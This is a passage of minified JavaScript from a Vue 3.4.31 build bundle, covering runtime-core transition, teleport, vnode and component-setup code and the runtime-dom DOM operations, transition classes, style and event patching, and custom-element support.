s.isLeaving=!0,g.afterLeave=()=>{s.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},ls(i);l==="in-out"&&c.type!==ae&&(g.delayLeave=(v,N,V)=>{const W=ro(s,h);W[String(h.key)]=h,v[Je]=()=>{N(),v[Je]=void 0,delete u.delayedLeave},u.delayedLeave=V})}return i}}},Pc=Oc;function ro(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function Qt(e,t,n,s,r){const{appear:i,mode:o,persisted:l=!1,onBeforeEnter:c,onEnter:u,onAfterEnter:d,onEnterCancelled:h,onBeforeLeave:g,onLeave:v,onAfterLeave:N,onLeaveCancelled:V,onBeforeAppear:W,onAppear:q,onAfterAppear:x,onAppearCancelled:p}=t,m=String(e.key),b=ro(n,e),y=(R,A)=>{R&&Ae(R,s,9,A)},M=(R,A)=>{const k=A[1];y(R,A),L(R)?R.every(O=>O.length<=1)&&k():R.length<=1&&k()},H={mode:o,persisted:l,beforeEnter(R){let A=c;if(!n.isMounted)if(i)A=W||c;else return;R[Je]&&R[Je](!0);const k=b[m];k&&Oe(e,k)&&k.el[Je]&&k.el[Je](),y(A,[R])},enter(R){let A=u,k=d,O=h;if(!n.isMounted)if(i)A=q||u,k=x||d,O=p||h;else return;let K=!1;const ee=R[_n]=re=>{K||(K=!0,re?y(O,[R]):y(k,[R]),H.delayedLeave&&H.delayedLeave(),R[_n]=void 0)};A?M(A,[R,ee]):ee()},leave(R,A){const k=String(e.key);if(R[_n]&&R[_n](!0),n.isUnmounting)return A();y(g,[R]);let O=!1;const K=R[Je]=ee=>{O||(O=!0,A(),ee?y(V,[R]):y(N,[R]),R[Je]=void 0,b[k]===e&&delete b[k])};b[k]=e,v?M(v,[R,K]):K()},clone(R){const A=Qt(R,t,n,s,r);return r&&r(A),A}};return H}function ls(e){if(tn(e))return e=$e(e),e.children=null,e}function Or(e){if(!tn(e))return e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&j(n.default))return n.default()}}function at(e,t){e.shapeFlag&6&&e.component?at(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function zs(e,t=!1,n){let s=[],r=0;for(let i=0;i<e.length;i++){let o=e[i];const l=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===de?(o.patchFlag&128&&r++,s=s.concat(zs(o.children,t,l))):(t||o.type!==ae)&&s.push(l!=null?$e(o,{key:l}):o)}if(r>1)for(let i=0;i<s.length;i++)s[i].patchFlag=-2;return s}const Nc=e=>e.__isTeleport,Ut=e=>e&&(e.disabled||e.disabled===""),Pr=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Nr=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,vs=(e,t)=>{const n=e&&e.to;return oe(n)?t?t(n):null:n},Ic={name:"Teleport",__isTeleport:!0,process(e,t,n,s,r,i,o,l,c,u){const{mc:d,pc:h,pbc:g,o:{insert:v,querySelector:N,createText:V,createComment:W}}=u,q=Ut(t.props);let{shapeFlag:x,children:p,dynamicChildren:m}=t;if(e==null){const b=t.el=V(""),y=t.anchor=V("");v(b,n,s),v(y,n,s);const M=t.target=vs(t.props,N),H=t.targetAnchor=V("");M&&(v(H,M),o==="svg"||Pr(M)?o="svg":(o==="mathml"||Nr(M))&&(o="mathml"));const R=(A,k)=>{x&16&&d(p,A,k,r,i,o,l,c)};q?R(n,y):M&&R(M,H)}else{t.el=e.el;const b=t.anchor=e.anchor,y=t.target=e.target,M=t.targetAnchor=e.targetAnchor,H=Ut(e.props),R=H?n:y,A=H?b:M;if(o==="svg"||Pr(y)?o="svg":(o==="mathml"||Nr(y))&&(o="mathml"),m?(g(e.dynamicChildren,m,R,r,i,o,l),Qs(e,t,!0)):c||h(e,t,R,A,r,i,o,l,!1),q)H?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):yn(t,n,b,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const k=t.target=vs(t.props,N);k&&yn(t,k,null,u,0)}else H&&yn(t,y,M,u,1)}io(t)},remove(e,t,n,{um:s,o:{remove:r}},i){const{shapeFlag:o,children:l,anchor:c,targetAnchor:u,target:d,props:h}=e;if(d&&r(u),i&&r(c),o&16){const g=i||!Ut(h);for(let v=0;v<l.length;v++){const N=l[v];s(N,t,n,g,!!N.dynamicChildren)}}},move:yn,hydrate:Mc};function yn(e,t,n,{o:{insert:s},m:r},i=2){i===0&&s(e.targetAnchor,t,n);const{el:o,anchor:l,shapeFlag:c,children:u,props:d}=e,h=i===2;if(h&&s(o,t,n),(!h||Ut(d))&&c&16)for(let g=0;g<u.length;g++)r(u[g],t,n,2);h&&s(l,t,n)}function Mc(e,t,n,s,r,i,{o:{nextSibling:o,parentNode:l,querySelector:c}},u){const d=t.target=vs(t.props,c);if(d){const h=d._lpa||d.firstChild;if(t.shapeFlag&16)if(Ut(t.props))t.anchor=u(o(e),t,l(e),n,s,r,i),t.targetAnchor=h;else{t.anchor=o(e);let g=h;for(;g;)if(g=o(g),g&&g.nodeType===8&&g.data==="teleport anchor"){t.targetAnchor=g,d._lpa=t.targetAnchor&&o(t.targetAnchor);break}u(h,t,d,n,s,r,i)}io(t)}return t.anchor&&o(t.anchor)}const Cu=Ic;function io(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const de=Symbol.for("v-fgt"),Ot=Symbol.for("v-txt"),ae=Symbol.for("v-cmt"),Rt=Symbol.for("v-stc"),$t=[];let ye=null;function er(e=!1){$t.push(ye=e?null:[])}function oo(){$t.pop(),ye=$t[$t.length-1]||null}let dt=1;function Ir(e){dt+=e}function lo(e){return e.dynamicChildren=dt>0?ye||Et:null,oo(),dt>0&&ye&&ye.push(e),e}function Tu(e,t,n,s,r,i){return lo(uo(e,t,n,s,r,i,!0))}function co(e,t,n,s,r){return lo(ie(e,t,n,s,r,!0))}function ht(e){return e?e.__v_isVNode===!0:!1}function Oe(e,t){return e.type===t.type&&e.key===t.key}function vu(e){}const fo=({key:e})=>e??null,wn=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?oe(e)||pe(e)||j(e)?{i:ce,r:e,k:t,f:!!n}:e:null);function uo(e,t=null,n=null,s=0,r=null,i=e===de?0:1,o=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&fo(t),ref:t&&wn(t),scopeId:Xn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:ce};return l?(tr(c,n),i&128&&e.normalize(c)):n&&(c.shapeFlag|=oe(n)?8:16),dt>0&&!o&&ye&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&ye.push(c),c}const ie=Fc;function Fc(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Fi)&&(e=ae),ht(e)){const l=$e(e,t,!0);return n&&tr(l,n),dt>0&&!i&&ye&&(l.shapeFlag&6?ye[ye.indexOf(e)]=l:ye.push(l)),l.patchFlag=-2,l}if(Uc(e)&&(e=e.__vccOpts),t){t=Lc(t);let{class:l,style:c}=t;l&&!oe(l)&&(t.class=jn(l)),te(c)&&(Ti(c)&&!L(c)&&(c=se({},c)),t.style=$n(c))}const o=oe(e)?1:ms(e)?128:Nc(e)?64:te(e)?4:j(e)?2:0;return uo(e,t,n,s,r,o,i,!0)}function Lc(e){return e?Ti(e)||Ki(e)?se({},e):e:null}function $e(e,t,n=!1,s=!1){const{props:r,ref:i,patchFlag:o,children:l,transition:c}=e,u=t?Hc(r||{},t):r,d={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&fo(u),ref:t&&t.ref?n&&i?L(i)?i.concat(wn(t)):[i,wn(t)]:wn(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==de?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&$e(e.ssContent),ssFallback:e.ssFallback&&$e(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&s&&at(d,c.clone(d)),d}function ao(e=" ",t=0){return ie(Ot,null,e,t)}function xu(e,t){const n=ie(Rt,null,e);return n.staticCount=t,n}function wu(e="",t=!1){return t?(er(),co(ae,null,e)):ie(ae,null,e)}function ve(e){return e==null||typeof e=="boolean"?ie(ae):L(e)?ie(de,null,e.slice()):typeof e=="object"?Ye(e):ie(Ot,null,String(e))}function Ye(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:$e(e)}function tr(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(L(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),tr(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!Ki(t)?t._ctx=ce:r===3&&ce&&(ce.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else j(t)?(t={default:t,_ctx:ce},n=32):(t=String(t),s&64?(n=16,t=[ao(t)]):n=8);e.children=t,e.shapeFlag|=n}function Hc(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=jn([t.class,s.class]));else if(r==="style")t.style=$n([t.style,s.style]);else if(zt(r)){const i=t[r],o=s[r];o&&i!==o&&!(L(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function me(e,t,n,s=null){Ae(e,t,7,[n,s])}const Vc=Ui();let Dc=0;function ho(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||Vc,i={uid:Dc++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new oi(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Gi(s,r),emitsOptions:Ii(s,r),emit:null,emitted:null,propsDefaults:z,inheritAttrs:s.inheritAttrs,ctx:z,data:z,props:z,attrs:z,slots:z,refs:z,setupState:z,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=Hl.bind(null,i),e.ce&&e.ce(i),i}let le=null;const st=()=>le||ce;let Ln,xs;{const e=ni(),t=(n,s)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(s),i=>{r.length>1?r.forEach(o=>o(i)):r[0](i)}};Ln=t("__VUE_INSTANCE_SETTERS__",n=>le=n),xs=t("__VUE_SSR_SETTERS__",n=>nn=n)}const pt=e=>{const t=le;return Ln(e),e.scope.on(),()=>{e.scope.off(),Ln(t)}},ws=()=>{le&&le.scope.off(),Ln(null)};function po(e){return e.vnode.shapeFlag&4}let nn=!1;function go(e,t=!1){t&&xs(t);const{props:n,children:s}=e.vnode,r=po(e);fc(e,n,r,t),dc(e,s);const i=r?kc(e,t):void 0;return t&&xs(!1),i}function kc(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,bs);const{setup:s}=n;if(s){const r=e.setupContext=s.length>1?_o(e):null,i=pt(e);tt();const o=Qe(s,e,0,[e.props,r]);if(nt(),i(),Fs(o)){if(o.then(ws,ws),t)return o.then(l=>{As(e,l,t)}).catch(l=>{Mt(l,e,0)});e.asyncDep=o}else As(e,o,t)}else mo(e,t)}function As(e,t,n){j(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:te(t)&&(e.setupState=Ai(t)),mo(e,n)}let Hn,Ss;function Au(e){Hn=e,Ss=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,ec))}}const Su=()=>!Hn;function mo(e,t,n){const s=e.type;if(!e.render){if(!t&&Hn&&!s.render){const r=s.template||Xs(e).template;if(r){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:l,compilerOptions:c}=s,u=se(se({isCustomElement:i,delimiters:l},o),c);s.render=Hn(r,u)}}e.render=s.render||_e,Ss&&Ss(e)}{const r=pt(e);tt();try{tc(e)}finally{nt(),r()}}}const Bc={get(e,t){return Ee(e,"get",""),e[t]}};function _o(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Bc),slots:e.slots,emit:e.emit,expose:t}}function sn(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Ai(vl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Bt)return Bt[n](e)},has(t,n){return n in t||n in Bt}})):e.proxy}function Rs(e,t=!0){return j(e)?e.displayName||e.name:e.name||t&&e.__name}function Uc(e){return j(e)&&"__vccOpts"in e}const $c=(e,t)=>xl(e,t,nn);function Ru(e,t,n=z){const s=st(),r=be(t),i=xe(t),o=Rl((c,u)=>{let d;return vc(()=>{const h=e[t];Pe(d,h)&&(d=h,u())}),{get(){return c(),n.get?n.get(d):d},set(h){const g=s.vnode.props;!(g&&(t in g||r in g||i in g)&&(`onUpdate:${t}`in g||`onUpdate:${r}`in g||`onUpdate:${i}`in g))&&Pe(h,d)&&(d=h,u()),s.emit(`update:${t}`,n.set?n.set(h):h)}}}),l=t==="modelValue"?"modelModifiers":`${t}Modifiers`;return o[Symbol.iterator]=()=>{let c=0;return{next(){return c<2?{value:c++?e[l]||{}:o,done:!1}:{done:!0}}}},o}function jc(e,t,n){const s=arguments.length;return s===2?te(t)&&!L(t)?ht(t)?ie(e,null,[t]):ie(e,t):ie(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&ht(n)&&(n=[n]),ie(e,t,n))}function Ou(){}function Pu(e,t,n,s){const r=n[s];if(r&&Kc(r,e))return r;const i=t();return i.memo=e.slice(),i.memoIndex=s,n[s]=i}function Kc(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let s=0;s<n.length;s++)if(Pe(n[s],t[s]))return!1;return dt>0&&ye&&ye.push(e),!0}const Wc="3.4.31",Nu=_e,Iu=Nl,Mu=bt,Fu=Ni,Gc={createComponentInstance:ho,setupComponent:go,renderComponentRoot:Tn,setCurrentRenderingInstance:Yt,isVNode:ht,normalizeVNode:ve,getComponentPublicInstance:sn},Lu=Gc,Hu=null,Vu=null,Du=null;/**
* @vue/runtime-dom v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const qc="http://www.w3.org/2000/svg",Jc="http://www.w3.org/1998/Math/MathML",ke=typeof document<"u"?document:null,Mr=ke&&ke.createElement("template"),Yc={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t==="svg"?ke.createElementNS(qc,e):t==="mathml"?ke.createElementNS(Jc,e):n?ke.createElement(e,{is:n}):ke.createElement(e);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>ke.createTextNode(e),createComment:e=>ke.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ke.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{Mr.innerHTML=s==="svg"?`<svg>${e}</svg>`:s==="mathml"?`<math>${e}</math>`:e;const l=Mr.content;if(s==="svg"||s==="mathml"){const c=l.firstChild;for(;c.firstChild;)l.appendChild(c.firstChild);l.removeChild(c)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},We="transition",Lt="animation",Pt=Symbol("_vtc"),yo=(e,{slots:t})=>jc(Pc,Eo(e),t);yo.displayName="Transition";const bo={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Xc=yo.props=se({},no,bo),ot=(e,t=[])=>{L(e)?e.forEach(n=>n(...t)):e&&e(...t)},Fr=e=>e?L(e)?e.some(t=>t.length>1):e.length>1:!1;function Eo(e){const t={};for(const O in e)O in bo||(t[O]=e[O]);if(e.css===!1)return t;const{name:n="v",type:s,duration:r,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:c=i,appearActiveClass:u=o,appearToClass:d=l,leaveFromClass:h=`${n}-leave-from`,leaveActiveClass:g=`${n}-leave-active`,leaveToClass:v=`${n}-leave-to`}=e,N=Zc(r),V=N&&N[0],W=N&&N[1],{onBeforeEnter:q,onEnter:x,onEnterCancelled:p,onLeave:m,onLeaveCancelled:b,onBeforeAppear:y=q,onAppear:M=x,onAppearCancelled:H=p}=t,R=(O,K,ee)=>{Ge(O,K?d:l),Ge(O,K?u:o),ee&&ee()},A=(O,K)=>{O._isLeaving=!1,Ge(O,h),Ge(O,v),Ge(O,g),K&&K()},k=O=>(K,ee)=>{const re=O?M:x,D=()=>R(K,O,ee);ot(re,[K,D]),Lr(()=>{Ge(K,O?c:i),De(K,O?d:l),Fr(re)||Hr(K,s,V,D)})};return se(t,{onBeforeEnter(O){ot(q,[O]),De(O,i),De(O,o)},onBeforeAppear(O){ot(y,[O]),De(O,c),De(O,u)},onEnter:k(!1),onAppear:k(!0),onLeave(O,K){O._isLeaving=!0;const ee=()=>A(O,K);De(O,h),De(O,g),To(),Lr(()=>{O._isLeaving&&(Ge(O,h),De(O,v),Fr(m)||Hr(O,s,W,ee))}),ot(m,[O,ee])},onEnterCancelled(O){R(O,!1),ot(p,[O])},onAppearCancelled(O){R(O,!0),ot(H,[O])},onLeaveCancelled(O){A(O),ot(b,[O])}})}function Zc(e){if(e==null)return null;if(te(e))return[cs(e.enter),cs(e.leave)];{const t=cs(e);return[t,t]}}function cs(e){return Rn(e)}function De(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Pt]||(e[Pt]=new Set)).add(t)}function Ge(e,t){t.split(/\s+/).forEach(s=>s&&e.classList.remove(s));const n=e[Pt];n&&(n.delete(t),n.size||(e[Pt]=void 0))}function Lr(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Qc=0;function Hr(e,t,n,s){const r=e._endId=++Qc,i=()=>{r===e._endId&&s()};if(n)return setTimeout(i,n);const{type:o,timeout:l,propCount:c}=Co(e,t);if(!o)return s();const u=o+"end";let d=0;const h=()=>{e.removeEventListener(u,g),i()},g=v=>{v.target===e&&++d>=c&&h()};setTimeout(()=>{d<c&&h()},l+1),e.addEventListener(u,g)}function Co(e,t){const n=window.getComputedStyle(e),s=N=>(n[N]||"").split(", "),r=s(`${We}Delay`),i=s(`${We}Duration`),o=Vr(r,i),l=s(`${Lt}Delay`),c=s(`${Lt}Duration`),u=Vr(l,c);let d=null,h=0,g=0;t===We?o>0&&(d=We,h=o,g=i.length):t===Lt?u>0&&(d=Lt,h=u,g=c.length):(h=Math.max(o,u),d=h>0?o>u?We:Lt:null,g=d?d===We?i.length:c.length:0);const v=d===We&&/\b(transform|all)(,|$)/.test(s(`${We}Property`).toString());return{type:d,timeout:h,propCount:g,hasTransform:v}}function Vr(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,s)=>Dr(n)+Dr(e[s])))}function Dr(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function To(){return document.body.offsetHeight}function zc(e,t,n){const s=e[Pt];s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Vn=Symbol("_vod"),vo=Symbol("_vsh"),ef={beforeMount(e,{value:t},{transition:n}){e[Vn]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Ht(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:s}){!t!=!n&&(s?t?(s.beforeEnter(e),Ht(e,!0),s.enter(e)):s.leave(e,()=>{Ht(e,!1)}):Ht(e,t))},beforeUnmount(e,{value:t}){Ht(e,t)}};function Ht(e,t){e.style.display=t?e[Vn]:"none",e[vo]=!t}function tf(){ef.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const xo=Symbol("");function ku(e){const t=st();if(!t)return;const n=t.ut=(r=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(i=>Ps(i,r))},s=()=>{const r=e(t.proxy);Os(t.subTree,r),n(r)};Qn(()=>{Tc(s);const r=new MutationObserver(s);r.observe(t.subTree.el.parentNode,{childList:!0}),Ys(()=>r.disconnect())})}function Os(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Os(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Ps(e.el,t);else if(e.type===de)e.children.forEach(n=>Os(n,t));else if(e.type===Rt){let{el:n,anchor:s}=e;for(;n&&(Ps(n,t),n!==s);)n=n.nextSibling}}function Ps(e,t){if(e.nodeType===1){const n=e.style;let s="";for(const r in t)n.setProperty(`--${r}`,t[r]),s+=`--${r}: ${t[r]};`;n[xo]=s}}const nf=/(^|;)\s*display\s*:/;function sf(e,t,n){const s=e.style,r=oe(n);let i=!1;if(n&&!r){if(t)if(oe(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();n[l]==null&&An(s,l,"")}else for(const o in t)n[o]==null&&An(s,o,"");for(const o in n)o==="display"&&(i=!0),An(s,o,n[o])}else if(r){if(t!==n){const o=s[xo];o&&(n+=";"+o),s.cssText=n,i=nf.test(n)}}else t&&e.removeAttribute("style");Vn in e&&(e[Vn]=i?s.display:"",e[vo]&&(s.display="none"))}const kr=/\s*!important$/;function An(e,t,n){if(L(n))n.forEach(s=>An(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=rf(e,t);kr.test(n)?e.setProperty(xe(s),n.replace(kr,""),"important"):e[s]=n}}const Br=["Webkit","Moz","ms"],fs={};function rf(e,t){const n=fs[t];if(n)return n;let s=be(t);if(s!=="filter"&&s in e)return fs[t]=s;s=Un(s);for(let r=0;r<Br.length;r++){const i=Br[r]+s;if(i in e)return fs[t]=i}return t}const Ur="http://www.w3.org/1999/xlink";function $r(e,t,n,s,r,i=Qo(t)){s&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Ur,t.slice(6,t.length)):e.setAttributeNS(Ur,t,n):n==null||i&&!si(n)?e.removeAttribute(t):e.setAttribute(t,i?"":Le(n)?String(n):n)}function of(e,t,n,s,r,i,o){if(t==="innerHTML"||t==="textContent"){s&&o(s,r,i),e[t]=n??"";return}const l=e.tagName;if(t==="value"&&l!=="PROGRESS"&&!l.includes("-")){const u=l==="OPTION"?e.getAttribute("value")||"":e.value,d=n==null?"":String(n);(u!==d||!("_value"in e))&&(e.value=d),n==null&&e.removeAttribute(t),e._value=n;return}let c=!1;if(n===""||n==null){const u=typeof e[t];u==="boolean"?n=si(n):n==null&&u==="string"?(n="",c=!0):u==="number"&&(n=0,c=!0)}try{e[t]=n}catch{}c&&e.removeAttribute(t)}function Be(e,t,n,s){e.addEventListener(t,n,s)}function lf(e,t,n,s){e.removeEventListener(t,n,s)}const jr=Symbol("_vei");function cf(e,t,n,s,r=null){const i=e[jr]||(e[jr]={}),o=i[t];if(s&&o)o.value=s;else{const[l,c]=ff(t);if(s){const u=i[t]=df(s,r);Be(e,l,u,c)}else o&&(lf(e,l,o,c),i[t]=void 0)}}const Kr=/(?:Once|Passive|Capture)$/;function ff(e){let t;if(Kr.test(e)){t={};let s;for(;s=e.match(Kr);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):xe(e.slice(2)),t]}let us=0;const uf=Promise.resolve(),af=()=>us||(uf.then(()=>us=0),us=Date.now());function df(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;Ae(hf(s,n.value),t,5,[s])};return n.value=e,n.attached=af(),n}function hf(e,t){if(L(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const Wr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,pf=(e,t,n,s,r,i,o,l,c)=>{const u=r==="svg";t==="class"?zc(e,s,u):t==="style"?sf(e,n,s):zt(t)?Is(t)||cf(e,t,n,s,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):gf(e,t,s,u))?(of(e,t,s,i,o,l,c),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&$r(e,t,s,u,o,t!=="value")):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),$r(e,t,s,u))};function gf(e,t,n,s){if(s)return!!(t==="innerHTML"||t==="textContent"||t in e&&Wr(t)&&j(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return Wr(t)&&oe(n)?!1:t in e}/*! #__NO_SIDE_EFFECTS__ */function mf(e,t,n){const s=Vi(e,t);class r extends nr{constructor(o){super(s,o,n)}}return r.def=s,r}/*! #__NO_SIDE_EFFECTS__ */const Bu=(e,t)=>mf(e,t,Pf),_f=typeof HTMLElement<"u"?HTMLElement:class{};class nr extends _f{constructor(t,n={},s){super(),this._def=t,this._props=n,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&s?s(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,js(()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),Zr(null,this.shadowRoot),this._instance=null)})}_resolveDef(){this._resolved=!0;for(let s=0;s<this.attributes.length;s++)this._setAttr(this.attributes[s].name);this._ob=new MutationObserver(s=>{for(const r of s)this._setAttr(r.attributeName)}),this._ob.observe(this,{attributes:!0});const t=(s,r=!1)=>{const{props:i,styles:o}=s;let l;if(i&&!L(i))for(const c in i){const u=i[c];(u===Number||u&&u.type===Number)&&(c in this._props&&(this._props[c]=Rn(this._props[c])),(l||(l=Object.create(null)))[be(c)]=!0)}this._numberProps=l,r&&this._resolveProps(s),this._applyStyles(o),this._update()},n=this._def.__asyncLoader;n?n().then(s=>t(s,!0)):t(this._def)}_resolveProps(t){const{props:n}=t,s=L(n)?n:Object.keys(n||{});for(const r of Object.keys(this))r[0]!=="_"&&s.includes(r)&&this._setProp(r,this[r],!0,!1);for(const r of s.map(be))Object.defineProperty(this,r,{get(){return this._getProp(r)},set(i){this._setProp(r,i)}})}_setAttr(t){let n=this.hasAttribute(t)?this.getAttribute(t):void 0;const s=be(t);this._numberProps&&this._numberProps[s]&&(n=Rn(n)),this._setProp(s,n,!1)}_getProp(t){return this._props[t]}_setProp(t,n,s=!0,r=!0){n!==this._props[t]&&(this._props[t]=n,r&&this._instance&&this._update(),s&&(n===!0?this.setAttribute(xe(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute(xe(t),n+""):n||this.removeAttribute(xe(t))))}_update(){Zr(this._createVNode(),this.shadowRoot)}_createVNode(){const t=ie(this._def,se({},this._props));return this._instance||(t.ce=n=>{this._instance=n,n.isCE=!0;const s=(i,o)=>{this.dispatchEvent(new CustomEvent(i,{detail:o}))};n.emit=(i,...o)=>{s(i,o),xe(i)!==i&&s(xe(i),o)};let r=this;for(;r=r&&(r.parentNode||r.host);)if(r instanceof nr){n.parent=r._instance,n.provides=r._instance.provides;break}}),t}_applyStyles(t){t&&t.forEach(n=>{const s=document.createElement("style");s.textContent=n,this.shadowRoot.appendChild(s)})}}function Uu(e="$style"){{const t=st();if(!t)return z;const n=t.type.__cssModules;if(!n)return z;const s=n[e];return s||z}}const wo=new WeakMap,Ao=new WeakMap,Dn=Symbol("_moveCb"),Gr=Symbol("_enterCb"),So={name:"TransitionGroup",props:se({},Xc,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=st(),s=to();let r,i;return qs(()=>{if(!r.length)return;const o=e.moveClass||`${e.name||"v"}-move`;if(!Tf(r[0].el,n.vnode.el,o))return;r.forEach(bf),r.forEach(Ef);const l=r.filter(Cf);To(),l.forEach(c=>{const 